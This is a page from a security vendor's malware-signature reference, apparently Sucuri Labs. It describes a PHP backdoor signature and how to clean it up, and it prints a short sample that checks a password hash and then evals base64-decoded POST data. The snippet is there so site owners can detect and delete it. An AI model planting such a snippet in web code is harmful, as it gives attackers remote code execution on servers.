<li class="page_item page-item-1908 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-002/">php.spam-seo.infector.002</a></li>
<li class="page_item page-item-1909 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-003/">php.spam-seo.infector.003</a></li>
<li class="page_item page-item-1910 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001/">php.spam-seo.injector.001</a></li>
<li class="page_item page-item-1911 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001-012/">php.spam-seo.injector.001.012</a></li>
<li class="page_item page-item-1912 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-006-002/">php.spam-seo.injector.006.002</a></li>
<li class="page_item page-item-1913 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-015/">php.spam-seo.injector.015</a></li>
<li class="page_item page-item-1914 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-016/">php.spam-seo.injector.016</a></li>
<li class="page_item page-item-1915 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-017/">php.spam-seo.injector.017</a></li>
<li class="page_item page-item-1916 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-018/">php.spam-seo.injector.018</a></li>
<li class="page_item page-item-1917 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-019/">php.spam-seo.injector.019</a></li>
<li class="page_item page-item-1918 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-020/">php.spam-seo.injector.020</a></li>
<li class="page_item page-item-1919 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-021/">php.spam-seo.injector.021</a></li>
<li class="page_item page-item-1920 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-022/">php.spam-seo.injector.022</a></li>
<li class="page_item page-item-1921 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-023/">php.spam-seo.injector.023</a></li>
<li class="page_item page-item-1922 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-024/">php.spam-seo.injector.024</a></li>
<li class="page_item page-item-1923 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-153/">php.spam-seo.injector.153</a></li>
<li class="page_item page-item-1924 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-163/">php.spam-seo.injector.163</a></li>
<li class="page_item page-item-1925 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-229/">php.spam-seo.injector.229</a></li>
<li class="page_item page-item-1926 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-001/">php.spam-seo.injector_gen.001</a></li>
<li class="page_item page-item-1927 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-002/">php.spam-seo.injector_gen.002</a></li>
<li class="page_item page-item-1928 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-003/">php.spam-seo.injector_gen.003</a></li>
<li class="page_item page-item-1929 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-004/">php.spam-seo.injector_gen.004</a></li>
<li class="page_item page-item-1930 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-005/">php.spam-seo.injector_gen.005</a></li>
<li class="page_item page-item-1931 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-006/">php.spam-seo.injector_gen.006</a></li>
<li class="page_item page-item-1932 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-007/">php.spam-seo.injector_gen.007</a></li>
<li class="page_item page-item-1933 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-008/">php.spam-seo.injector_gen.008</a></li>
<li class="page_item page-item-1934 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-009/">php.spam-seo.injector_gen.009</a></li>
<li class="page_item page-item-1935 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-010/">php.spam-seo.injector_gen.010</a></li>
<li class="page_item page-item-1936 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-011/">php.spam-seo.injector_gen.011</a></li>
<li class="page_item page-item-1937 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-012/">php.spam-seo.injector_gen.012</a></li>
<li class="page_item page-item-1938 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-013/">php.spam-seo.injector_gen.013</a></li>
<li class="page_item page-item-1939 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-014/">php.spam-seo.injector_gen.014</a></li>
<li class="page_item page-item-1940 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-015/">php.spam-seo.injector_gen.015</a></li>
<li class="page_item page-item-1941 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-016/">php.spam-seo.injector_gen.016</a></li>
<li class="page_item page-item-1942 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-017/">php.spam-seo.injector_gen.017</a></li>
<li class="page_item page-item-1943 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-018/">php.spam-seo.injector_gen.018</a></li>
<li class="page_item page-item-1944 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-019/">php.spam-seo.injector_gen.019</a></li>
<li class="page_item page-item-1945 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-020/">php.spam-seo.injector_gen.020</a></li>
<li class="page_item page-item-1946 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-021/">php.spam-seo.injector_gen.021</a></li>
<li class="page_item page-item-1947 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-023/">php.spam-seo.injector_gen.023</a></li>
<li class="page_item page-item-1948 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-024/">php.spam-seo.injector_gen.024</a></li>
<li class="page_item page-item-1949 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-001/">php.spam-seo.joomla-injector.001</a></li>
<li class="page_item page-item-1950 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-002/">php.spam-seo.joomla-injector.002</a></li>
<li class="page_item page-item-1951 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-payday_loans-001/">php.spam-seo.payday_loans.001</a></li>
<li class="page_item page-item-1952 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-001/">php.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1953 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002/">php.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1954 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-001/">php.spam-seo.redirect.002.001</a></li>
<li class="page_item page-item-1955 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-003/">php.spam-seo.redirect.002.003</a></li>
<li class="page_item page-item-1956 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-1/">php.spam-seo.redirect.002.1</a></li>
<li class="page_item page-item-1957 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003/">php.spam-seo.redirect.003</a></li>
<li class="page_item page-item-1958 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003-001/">php.spam-seo.redirect.003.001</a></li>
<li class="page_item page-item-1959 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-004/">php.spam-seo.redirect.004</a></li>
<li class="page_item page-item-1960 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-027/">php.spam-seo.redirect.027</a></li>
<li class="page_item page-item-2519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-106/">php.spam-seo.redirect.106</a></li>
<li class="page_item page-item-1961 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-001/">php.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1962 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-017/">php.spam-seo.redirect_gen.017</a></li>
<li class="page_item page-item-1963 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content/">php.spam-seo.remote_dor_content</a></li>
<li class="page_item page-item-1964 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content-001/">php.spam-seo.remote_dor_content.001</a></li>
<li class="page_item page-item-2023 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm-001/">php.spam-seo.viaWorm.001</a></li>
<li class="page_item page-item-2024 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm_infector-001/">php.spam-seo.viaWorm_infector.001</a></li>
<li class="page_item page-item-1965 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wordpress-infector-001/">php.spam-seo.wordpress-infector.001</a></li>
<li class="page_item page-item-1966 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wp_doorgen-001/">php.spam-seo.wp_doorgen.001</a></li>
<li class="page_item page-item-1967 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-001/">php.spam-seo.xviewstate.001</a></li>
<li class="page_item page-item-1968 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-002/">php.spam-seo.xviewstate.002</a></li>
<li class="page_item page-item-1969 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor/">pl.backdoor</a></li>
<li class="page_item page-item-1970 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-cgitelnet-shell-001/">pl.backdoor.cgitelnet-shell.001</a></li>
<li class="page_item page-item-1972 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001/">pl.backdoor.confspy.001</a></li>
<li class="page_item page-item-1973 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001-02/">pl.backdoor.confspy.001.02</a></li>
<li class="page_item page-item-1971 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-conf_steal-001/">pl.backdoor.conf_steal.001</a></li>
<li class="page_item page-item-1974 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-connectback-001/">pl.backdoor.connectback.001</a></li>
<li class="page_item page-item-1975 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-ihs-001/">pl.backdoor.ihs.001</a></li>
<li class="page_item page-item-1976 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-priv8-001/">pl.backdoor.priv8.001</a></li>
<li class="page_item page-item-1977 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-shellbot-001/">pl.backdoor.shellbot.001</a></li>
<li class="page_item page-item-1978 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool/">pl.hacktool</a></li>
<li class="page_item page-item-1979 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-001/">pl.hacktool.configuration_stealer.001</a></li>
<li class="page_item page-item-1980 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-002/">pl.hacktool.configuration_stealer.002</a></li>
<li class="page_item page-item-1981 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ddos-perl-ircbot-001/">pl.hacktool.ddos-perl-ircbot.001</a></li>
<li class="page_item page-item-1982 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-information_gathering-001/">pl.hacktool.information_gathering.001</a></li>
<li class="page_item page-item-1983 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-001/">pl.hacktool.ircbot.001</a></li>
<li class="page_item page-item-1984 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-002/">pl.hacktool.ircbot.002</a></li>
<li class="page_item page-item-1985 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-004/">pl.hacktool.ircbot.004</a></li>
<li class="page_item page-item-1986 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-w3tw0rk_b0t-001/">pl.hacktool.w3tw0rk_b0t.001</a></li>
<li class="page_item page-item-1987 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-backdoor-chickenlittle-shell-001/">py.backdoor.chickenlittle-shell.001</a></li>
<li class="page_item page-item-1988 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool/">py.hacktool</a></li>
<li class="page_item page-item-1989 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool-webshell-001/">py.hacktool.webshell.001</a></li>
<li class="page_item page-item-1990 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-004/">rex.array_join.004</a></li>
<li class="page_item page-item-1991 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-006/">rex.array_join.006</a></li>
<li class="page_item page-item-1992 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-backdoor-eval_post-001/">rex.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1993 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-binary_content-001/">rex.binary_content.001</a></li>
<li class="page_item page-item-1994 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-create_function-003/">rex.create_function.003</a></li>
<li class="page_item page-item-1995 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-007/">rex.defaced.generic.007</a></li>
<li class="page_item page-item-1996 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-008/">rex.defaced.generic.008</a></li>
<li class="page_item page-item-1997 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-009/">rex.defaced.generic.009</a></li>
<li class="page_item page-item-1998 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-eval_cookie-003/">rex.eval_cookie.003</a></li>
<li class="page_item page-item-1999 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-include_abs_path-004/">rex.include_abs_path.004</a></li>
<li class="page_item page-item-2000 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-malware_generic-018/">rex.malware_generic.018</a></li>
<li class="page_item page-item-2001 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-multi_vars-004/">rex.multi_vars.004</a></li>
<li class="page_item page-item-2003 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phishing-bank-001/">rex.phishing.bank.001</a></li>
<li class="page_item page-item-2002 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phish_mailer_gen-002/">rex.phish_mailer_gen.002</a></li>
<li class="page_item page-item-2004 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-spam_seo_links-001/">rex.spam_seo_links.001</a></li>
<li class="page_item page-item-2005 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-url_short-001/">rex.url_short.001</a></li>
<li class="page_item page-item-2006 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool/">sh.hacktool</a></li>
<li class="page_item page-item-2007 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool-abacus-exploit-001/">sh.hacktool.abacus-exploit.001</a></li>
<li class="page_item page-item-2008 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected/">vb.injected</a></li>
<li class="page_item page-item-2009 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected-wshshell-dropper/">vb.injected.wshshell-dropper</a></li>
<li class="page_item page-item-2010 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware/">vb.malware</a></li>
<li class="page_item page-item-2011 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware-gen-001/">vb.malware.gen.001</a></li>
<li class="page_item page-item-2012 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo/">vb.spam-seo</a></li>
<li class="page_item page-item-2013 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo-redirect-001/">vb.spam-seo.redirect.001</a></li>
        </ul>
    </div>

            
            <div class="wedocs-single-content">
                <ol class="wedocs-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li><i class="wedocs-icon wedocs-icon-home"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/">
            <span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li><li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/signatures/malwares/">
            <span itemprop="name">Malware Signatures</span></a>
            <meta itemprop="position" content="2" />
        </li> <li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li>  <li><span class="current">php.backdoor.eval_post_gen.001</span></li></ol>
                <article id="post-1433" class="post-1433 docs type-docs status-publish hentry" itemscope itemtype="http://schema.org/Article">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">php.backdoor.eval_post_gen.001</h1>
                                            </header><!-- .entry-header -->

                    <div class="entry-content" itemprop="articleBody">
                        <p>Backdoors are server-side malicious scripts which are intended to perpetrate malicious acccess to the server. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended for server-side use and the payload is executed directly on the server, while the site is loaded. Only the payload result (such as Web Shell environment) is visible in the browser, not the malicious code itself. It&#39;s very common, that backdoors don&#39;t have any visible signs in the site code and it&#39;s impossible to detect them by accessing the infected site from outside. Server level analysis is necessary in case of infection by this type of malware.The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended for server-side use and the payload is executed directly on the server, while the site is loaded. Only the payload result (such as Web Shell environment) is visible in the browser, not the malicious code itself. It&#39;s very common, that backdoors don&#39;t have any visible signs in the site code and it&#39;s impossible to detect them by accessing the infected site from outside. Server level analysis is necessary in case of infection by this type of malware.</p>
<p>One of the very common backdoor technique is getting the commands or even the whole payload remotely. One of the possibilities is using the HTTP POST method of transferring data. Such data can be directly evaluated (in case of paylod is transferred using this method) or further processed (in case of those are just some commands, decrypting keys and similar). This is generic signature.</p>
<h3>Affecting</h3>
<p>Any PHP based web site (often through outdated WordPress, Joomla, osCommerce, Magento, Drupal and stolen passwords).</p>
<h3>Cleanup</h3>
<p>Cleanup is done by deleting the malicious file, which can be found in your system by searching for the dump code below inside your files. Reviewing access logs for non-expected HTTP POSTs can point out the possible infected files.<br />You can also sign up <a href="http://sucuri.net/signup">with us</a> and let our team remove the malware for you.</p>
<h3>Dump</h3>
<div class="dumpcode"><code></p>
<p>Nice example of direct evaluation of the remote code tranferred via the POST method:</p>
<p>if(@md5($_POST[&quot;gif&quot;]) === &quot;320648220d6bd8b8e51ec3b6d6dd8898&quot;) {<br />eval (base64_decode($_POST[&quot;php&quot;]));<br />exit;<br /></code></div>
                    </div><!-- .entry-content -->

                    <footer class="entry-footer wedocs-entry-footer">
                        
                        <div class="wedocs-article-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                            <meta itemprop="name" content="Rodrigo Escobar" />
                            <meta itemprop="url" content="https://labs.sucuri.net/author/rodrigo-escobar/" />
                        </div>

                        <meta itemprop="datePublished" content="2019-04-02T00:00:00+00:00"/>
                        <time itemprop="dateModified" datetime=""></time>
                    </footer>

                    
                    
                    
                    
                </article><!-- #post-## -->
            </div><!-- .wedocs-single-content -->
        </div><!-- .wedocs-single-wrap -->

    
    </main><!-- .site-main --></div><!-- .content-area -->

	</div><!-- #content -->

	<footer id="n-footer">
		<div id="mp-footer" class="container">
			<div class="row">
				<div class="c-lg-12">
				<div class="row">
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-products">
						<div class="footer-heading">
						<p>Products</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-prod-wf auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-av auto-track" data-gatrack="Button_Click, Footer_Website_Antivirus" href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-bp auto-track" data-gatrack="Button_Click, Footer_Website_Backups" href="https://sucuri.net/website-backups/">Website Backups</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-wps auto-track" data-gatrack="Button_Click, Footer_WordPress_Security" href="https://sucuri.net/wordpress-security/">WordPress Security</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track" data-gatrack="Button_Click, Footer_Enterprise_Services" href="https://sucuri.net/custom/enterprise/">Enterprise Services</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track d-none" data-gatrack="Button_Click, Top_Nav_Referrals" href="https://sucuri.net/referral/">Referral Program</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-solutions">
						<div class="footer-heading">
						<p>Solutions</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sol-ddos auto-track" data-gatrack="Button_Click, Footer_DDoS_Protection" href="https://sucuri.net/ddos-protection/">DDoS Protection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-scan auto-track" data-gatrack="Button_Click, Footer_Malware_Detection" href="https://sucuri.net/malware-detection-scanning/">Malware Detection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-removal auto-track" data-gatrack="Button_Click, Footer_Malware_Removal" href="https://sucuri.net/website-malware-removal/">Malware Removal</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-prevent auto-track" data-gatrack="Button_Click, Footer_Malware_Prevention" href="https://sucuri.net/website-hack-protection/">Malware Prevention</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-blacklist auto-track" data-gatrack="Button_Click, Footer_Blacklist-Removal" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/">Blacklist Removal</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Support</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sup-kb auto-track" data-gatrack="Button_Click, Footer_Knowledge_Base" href="https://docs.sucuri.net/">Knowledge Base</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-sc auto-track" data-gatrack="Button_Click, Footer_Sitecheck" href="https://sitecheck.sucuri.net/">SiteCheck</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-lab auto-track" data-gatrack="Button_Click, Footer_Research_Labs" href="https://labs.sucuri.net/">Research Labs</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-rep auto-track" data-gatrack="Button_Click, Footer_Report_Abuse" href="https://abuse.sucuri.net/">Report Abuse</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-stat auto-track" data-gatrack="Button_Click, Footer_Report_Status" href="https://status.sucuri.net/">Status Report</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Company</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-comp-about auto-track" data-gatrack="Button_Click, Footer_About" href="https://sucuri.net/company/">About Sucuri</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-contact auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/company/contact-us/">Contact</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-blog auto-track" data-gatrack="Button_Click, Footer_Blog" href="https://blog.sucuri.net/">Blog</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-employment auto-track" data-gatrack="Button_Click, Footer_Employment" href="https://sucuri.net/referral/">Referral</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-testimonials auto-track" data-gatrack="Button_Click, Footer_Testimonials" href="https://sucuri.net/customers/">Testimonials</a></li>
						</ul>
						</div>
					</div>
					</div>
				</div>
				</div>
				<div class="c-lg-12 footer-b">
				<hr>
				<div class="d-flex">
					<div class="sucuri-logo-wrapper sucuri-logo">
					<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track mt-0"></a>
					</div>
					<div class="row flex-column m-0">
					<div class="pl-50">
						<ul class="list-inline unstyled-list mb-0">
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-terms auto-track" data-gatrack="Button_Click, Footer_Terms_Of_Use" href="https://sucuri.net/terms/">Terms of Use</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-priv auto-track" data-gatrack="Button_Click, Footer_Privacy_Policy" href="https://sucuri.net/privacy/">Privacy Policy</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-cook auto-track" data-gatrack="Button_Click, Footer_Cookie_Policy" href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-faq auto-track" data-gatrack="Button_Click, Footer_FAQ" href="https://sucuri.net/faq/">Frequently Asked Questions</a></li>
						</ul>
					</div>
					<div class="copyright pl-50">
						<p>© 2024 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p>
					</div>
					</div>
				</div>
				</div>
			</div>
		<!-- /.container -->
		</div>
	</footer>
</div><!-- #page -->

<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/anchor.min.js?ver=1.6.2" id="wedocs-anchorjs-js"></script>
<script type="text/javascript" id="wedocs-scripts-js-extra">
/* <![CDATA[ */
var weDocs_Vars = {"ajaxurl":"https:\/\/labs.sucuri.net\/wp-admin\/admin-ajax.php","nonce":"394ac4deb0","style":"https:\/\/labs.sucuri.net\/wp-content\/plugins\/wedocs\/assets\/css\/print.css","powered":"\u00a9 Sucuri Labs, 2026. Powered by weDocs<br>https:\/\/labs.sucuri.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/frontend.js?ver=1701723111" id="wedocs-scripts-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/navigation.js?ver=20151215" id="sucurikb-navigation-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/skip-link-focus-fix.js?ver=20151215" id="sucurikb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/foundation.min.js?ver=0.1" id="foundation-js-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1" id="sucuri-wp-custom-js-js"></script>
 <script id="module-flowchart"> (function($) { $(function() { if (typeof $.fn.flowChart !== "undefined") { if ($(".language-flow").length > 0) { $(".language-flow").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-flow").addClass("flowchart").removeClass("language-flow"); $(".flowchart").flowChart(); } } }); })(jQuery); </script>  <script id="module-prism-line-number"> (function($) { $(function() { $("code").each(function() { var parent_div = $(this).parent("pre"); var pre_css = $(this).attr("class"); if (typeof pre_css !== "undefined" && -1 !== pre_css.indexOf("language-")) { parent_div.addClass("line-numbers"); } }); }); })(jQuery); </script> 
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1
body_size: 653
content:
// Remove Standard Footer
jQuery(document).ready(function( $ ) {
	// remove footer colophon
	$( "footer#colophon" ).remove();	
});

// SearchIQ
    (function () {
        window.siqConfig = {
            engineKey: "ddf3007f6581811cbd2433394f420239",
            forceLoadSettings: false        // change false to true if search box on your site is adding dynamically
        };
        window.siqConfig.baseUrl = "//pub.searchiq.co/";
        var script = document.createElement("SCRIPT");
        script.src = window.siqConfig.baseUrl + '/js/container/siq-container-2.js?cb=' + (Math.floor(Math.random()*999999)) + '&engineKey=' + siqConfig.engineKey;
        script.id = "siq-container";
        document.getElementsByTagName("HEAD")[0].appendChild(script);
    })();


// Affiliate
/*<![CDATA[*/
